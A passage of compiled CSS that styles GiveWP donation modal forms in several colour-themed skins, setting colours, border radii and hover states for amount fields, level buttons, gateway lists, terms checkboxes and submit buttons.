  .mfp-wrap form.elementor-give-modal--skin-manaslu #give-donation-level-button-wrap .give-btn {
    border-radius: 15px; }
    .mfp-wrap form.elementor-give-modal--skin-manaslu #give-donation-level-button-wrap .give-btn:hover {
      color: #3780FF;
      border-color: #3780FF; }
    .mfp-wrap form.elementor-give-modal--skin-manaslu #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #3780FF;
      border-color: #3780FF; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu #give-gateway-radio-list > li label:hover {
    color: #3780FF; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #3780FF; }
    .mfp-wrap form.elementor-give-modal--skin-manaslu #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #3780FF; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu #give_terms_agreement label:hover {
    color: #3780FF; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu #give_terms_agreement input[type=checkbox]:checked + label {
    color: #3780FF; }
    .mfp-wrap form.elementor-give-modal--skin-manaslu #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #3780FF;
      border-color: #3780FF; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu .give_terms_links {
    color: #3780FF;
    -webkit-box-shadow: 0px 1px 0px #3780FF;
    box-shadow: 0px 1px 0px #3780FF; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu #give-final-total-wrap .give-donation-total-label {
    background-color: #3780FF;
    border-radius: 15px 0 0 15px; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu #give-final-total-wrap .give-final-total-amount {
    color: #3780FF;
    border-radius: 0 15px 15px 0; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu .give-submit {
    background-color: #3780FF;
    border-radius: 15px; }
    .mfp-wrap form.elementor-give-modal--skin-manaslu .give-submit:hover {
      background-color: #2E6AD2; }
.mfp-wrap form.elementor-give-modal--skin-ampato {
  color: #1D2440; }
  .mfp-wrap form.elementor-give-modal--skin-ampato .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-ampato .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-ampato .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-ampato .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-ampato .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-ampato .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-ampato .form-row textarea {
    color: #1D2440; }
  .mfp-wrap form.elementor-give-modal--skin-ampato .give-total-wrap #give-amount {
    color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato .give-total-wrap .give-currency-symbol {
    background-color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give-donation-level-button-wrap .give-btn:hover {
    color: #EFAB23;
    border-color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #EFAB23;
    border-color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give-gateway-radio-list > li label:hover {
    color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #EFAB23; }
    .mfp-wrap form.elementor-give-modal--skin-ampato #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give_terms_agreement label:hover {
    color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give_terms_agreement input[type=checkbox]:checked + label {
    color: #EFAB23; }
    .mfp-wrap form.elementor-give-modal--skin-ampato #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #EFAB23;
      border-color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato .give_terms_links {
    color: #EFAB23;
    -webkit-box-shadow: 0px 1px 0px #EFAB23;
    box-shadow: 0px 1px 0px #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give-final-total-wrap .give-donation-total-label {
    background-color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato #give-final-total-wrap .give-final-total-amount {
    color: #EFAB23; }
  .mfp-wrap form.elementor-give-modal--skin-ampato .give-submit {
    background-color: #EFAB23; }
    .mfp-wrap form.elementor-give-modal--skin-ampato .give-submit:hover {
      background-color: #1D2440; }
.mfp-wrap form.elementor-give-modal--skin-changla {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-changla .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-changla .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-changla .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-changla .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-changla .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-changla .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-changla .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-changla .give-total-wrap #give-amount {
    color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla .give-total-wrap .give-currency-symbol {
    background-color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give-donation-level-button-wrap .give-btn:hover {
    color: #1f3ddc;
    border-color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #1f3ddc;
    border-color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give-gateway-radio-list > li label:hover {
    color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #1f3ddc; }
    .mfp-wrap form.elementor-give-modal--skin-changla #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give_terms_agreement label:hover {
    color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give_terms_agreement input[type=checkbox]:checked + label {
    color: #1f3ddc; }
    .mfp-wrap form.elementor-give-modal--skin-changla #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #1f3ddc;
      border-color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla .give_terms_links {
    color: #1f3ddc;
    -webkit-box-shadow: 0px 1px 0px #1f3ddc;
    box-shadow: 0px 1px 0px #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give-final-total-wrap .give-donation-total-label {
    background-color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla #give-final-total-wrap .give-final-total-amount {
    color: #1f3ddc; }
  .mfp-wrap form.elementor-give-modal--skin-changla .give-submit {
    background-color: #1f3ddc; }
    .mfp-wrap form.elementor-give-modal--skin-changla .give-submit:hover {
      background-color: #1931AF; }
.mfp-wrap form.elementor-give-modal--skin-jorasses {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-jorasses .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-jorasses .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-jorasses .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-jorasses .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-jorasses .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-jorasses .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses .give-total-wrap #give-amount {
    color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses .give-total-wrap .give-currency-symbol {
    background-color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give-donation-level-button-wrap .give-btn:hover {
    color: #EA0028;
    border-color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #EA0028;
    border-color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give-gateway-radio-list > li label:hover {
    color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #EA0028; }
    .mfp-wrap form.elementor-give-modal--skin-jorasses #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give_terms_agreement label:hover {
    color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give_terms_agreement input[type=checkbox]:checked + label {
    color: #EA0028; }
    .mfp-wrap form.elementor-give-modal--skin-jorasses #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #EA0028;
      border-color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses .give_terms_links {
    color: #EA0028;
    -webkit-box-shadow: 0px 1px 0px #EA0028;
    box-shadow: 0px 1px 0px #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give-final-total-wrap .give-donation-total-label {
    background-color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses #give-final-total-wrap .give-final-total-amount {
    color: #EA0028; }
  .mfp-wrap form.elementor-give-modal--skin-jorasses .give-submit {
    background-color: #EA0028; }
    .mfp-wrap form.elementor-give-modal--skin-jorasses .give-submit:hover {
      background-color: #001b72; }
.mfp-wrap form.elementor-give-modal--skin-andrus, .mfp-wrap form.elementor-give-modal--skin-list-andrus {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-andrus .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-andrus .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-andrus .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-andrus .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-andrus .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-andrus .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-andrus .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-list-andrus .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-list-andrus .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-list-andrus .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-list-andrus .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-list-andrus .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-list-andrus .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-list-andrus .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-andrus .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-list-andrus .give-total-wrap #give-amount {
    color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-list-andrus .give-total-wrap .give-currency-symbol {
    background-color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give-donation-level-button-wrap .give-btn:hover {
    color: #fed700;
    border-color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #fed700;
    border-color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give-gateway-radio-list > li label:hover {
    color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #fed700; }
    .mfp-wrap form.elementor-give-modal--skin-andrus #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give_terms_agreement label:hover {
    color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give_terms_agreement input[type=checkbox]:checked + label {
    color: #fed700; }
    .mfp-wrap form.elementor-give-modal--skin-andrus #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #fed700;
      border-color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-list-andrus .give_terms_links {
    color: #fed700;
    -webkit-box-shadow: 0px 1px 0px #fed700;
    box-shadow: 0px 1px 0px #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give-final-total-wrap .give-donation-total-label {
    background-color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-list-andrus #give-final-total-wrap .give-final-total-amount {
    color: #fed700; }
  .mfp-wrap form.elementor-give-modal--skin-andrus .give-submit, .mfp-wrap form.elementor-give-modal--skin-list-andrus .give-submit {
    background-color: #fed700; }
    .mfp-wrap form.elementor-give-modal--skin-andrus .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-list-andrus .give-submit:hover {
      background-color: #F1CD08; }
.mfp-wrap form.elementor-give-modal--skin-grid-changtse {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .give-total-wrap #give-amount {
    color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .give-total-wrap .give-currency-symbol {
    background-color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give-donation-level-button-wrap .give-btn:hover {
    color: #E05D41;
    border-color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #E05D41;
    border-color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give-gateway-radio-list > li label:hover {
    color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #E05D41; }
    .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give_terms_agreement label:hover {
    color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give_terms_agreement input[type=checkbox]:checked + label {
    color: #E05D41; }
    .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #E05D41;
      border-color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .give_terms_links {
    color: #E05D41;
    -webkit-box-shadow: 0px 1px 0px #E05D41;
    box-shadow: 0px 1px 0px #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give-final-total-wrap .give-donation-total-label {
    background-color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse #give-final-total-wrap .give-final-total-amount {
    color: #E05D41; }
  .mfp-wrap form.elementor-give-modal--skin-grid-changtse .give-submit {
    background-color: #E05D41; }
    .mfp-wrap form.elementor-give-modal--skin-grid-changtse .give-submit:hover {
      background-color: #667A62; }
.mfp-wrap form.elementor-give-modal--skin-tronador {
  color: #222222; }
  .mfp-wrap form.elementor-give-modal--skin-tronador .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-tronador .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-tronador .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-tronador .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-tronador .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-tronador .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-tronador .form-row textarea {
    color: #222222;
    border-radius: 30px; }
  .mfp-wrap form.elementor-give-modal--skin-tronador .give-total-wrap #give-amount {
    color: #4B915A;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-tronador .give-total-wrap .give-currency-symbol {
    width: 60px;
    text-align: center;
    background-color: #4B915A;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-tronador #give-donation-level-button-wrap .give-btn {
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-tronador #give-donation-level-button-wrap .give-btn:hover {
      color: #4B915A;
      border-color: #4B915A; }
    .mfp-wrap form.elementor-give-modal--skin-tronador #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #4B915A;
      border-color: #4B915A; }
  .mfp-wrap form.elementor-give-modal--skin-tronador #give-gateway-radio-list > li label:hover {
    color: #4B915A; }
  .mfp-wrap form.elementor-give-modal--skin-tronador #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #4B915A; }
    .mfp-wrap form.elementor-give-modal--skin-tronador #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #4B915A; }
  .mfp-wrap form.elementor-give-modal--skin-tronador #give_terms_agreement label:hover {
    color: #4B915A; }
  .mfp-wrap form.elementor-give-modal--skin-tronador #give_terms_agreement input[type=checkbox]:checked + label {
    color: #4B915A; }
    .mfp-wrap form.elementor-give-modal--skin-tronador #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #4B915A;
      border-color: #4B915A; }
  .mfp-wrap form.elementor-give-modal--skin-tronador .give_terms_links {
    color: #4B915A;
    -webkit-box-shadow: 0px 1px 0px #4B915A;
    box-shadow: 0px 1px 0px #4B915A; }
  .mfp-wrap form.elementor-give-modal--skin-tronador #give-final-total-wrap .give-donation-total-label {
    background-color: #4B915A;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-tronador #give-final-total-wrap .give-final-total-amount {
    color: #4B915A;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-tronador .give-submit {
    background-color: #4B915A;
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-tronador .give-submit:hover {
      background-color: #477652; }
.mfp-wrap form.elementor-give-modal--skin-vaccine, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine {
  color: #151515; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-vaccine .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-vaccine .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-vaccine .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-vaccine .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-vaccine .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-vaccine .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .form-row textarea {
    color: #151515;
    border-radius: 10px; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .give-total-wrap #give-amount {
    color: #25A5F4;
    border-radius: 0 10px 10px 0; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .give-total-wrap .give-currency-symbol {
    background-color: #25A5F4;
    border-radius: 10px 0 0 10px; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine #give-donation-level-button-wrap .give-btn, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-donation-level-button-wrap .give-btn {
    border-radius: 10px; }
    .mfp-wrap form.elementor-give-modal--skin-vaccine #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-donation-level-button-wrap .give-btn:hover {
      color: #25A5F4;
      border-color: #25A5F4; }
    .mfp-wrap form.elementor-give-modal--skin-vaccine #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #25A5F4;
      border-color: #25A5F4; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-gateway-radio-list > li label:hover {
    color: #25A5F4; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #25A5F4; }
    .mfp-wrap form.elementor-give-modal--skin-vaccine #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #25A5F4; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give_terms_agreement label:hover {
    color: #25A5F4; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give_terms_agreement input[type=checkbox]:checked + label {
    color: #25A5F4; }
    .mfp-wrap form.elementor-give-modal--skin-vaccine #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #25A5F4;
      border-color: #25A5F4; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .give_terms_links {
    color: #25A5F4;
    -webkit-box-shadow: 0px 1px 0px #25A5F4;
    box-shadow: 0px 1px 0px #25A5F4; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-final-total-wrap .give-donation-total-label {
    background-color: #25A5F4;
    border-radius: 10px 0 0 10px; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine #give-final-total-wrap .give-final-total-amount {
    color: #25A5F4;
    border-radius: 0 10px 10px 0; }
  .mfp-wrap form.elementor-give-modal--skin-vaccine .give-submit, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .give-submit {
    background-color: #25A5F4;
    border-radius: 10px; }
    .mfp-wrap form.elementor-give-modal--skin-vaccine .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-grid-vaccine .give-submit:hover {
      background-color: #0052B5; }
.mfp-wrap form.elementor-give-modal--skin-yutmaru, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru {
  color: #151515; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .form-row textarea {
    color: #151515;
    border-radius: 30px; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .give-total-wrap #give-amount {
    color: #f4b03e;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .give-total-wrap .give-currency-symbol {
    width: 60px;
    text-align: center;
    background-color: #f4b03e;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-donation-level-button-wrap .give-btn, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-donation-level-button-wrap .give-btn {
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-donation-level-button-wrap .give-btn:hover {
      color: #f4b03e;
      border-color: #f4b03e; }
    .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #f4b03e;
      border-color: #f4b03e; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-gateway-radio-list > li label:hover {
    color: #f4b03e; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #f4b03e; }
    .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #f4b03e; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give_terms_agreement label:hover {
    color: #f4b03e; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give_terms_agreement input[type=checkbox]:checked + label {
    color: #f4b03e; }
    .mfp-wrap form.elementor-give-modal--skin-yutmaru #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #f4b03e;
      border-color: #f4b03e; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .give_terms_links {
    color: #f4b03e;
    -webkit-box-shadow: 0px 1px 0px #f4b03e;
    box-shadow: 0px 1px 0px #f4b03e; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-final-total-wrap .give-donation-total-label {
    background-color: #f4b03e;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru #give-final-total-wrap .give-final-total-amount {
    color: #f4b03e;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-yutmaru .give-submit, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .give-submit {
    background-color: #f4b03e;
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-yutmaru .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-grid-yutmaru .give-submit:hover {
      background-color: #009E74; }
.mfp-wrap form.elementor-give-modal--skin-jimara {
  color: #151515; }
  .mfp-wrap form.elementor-give-modal--skin-jimara .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-jimara .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-jimara .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-jimara .form-row input[type=url],
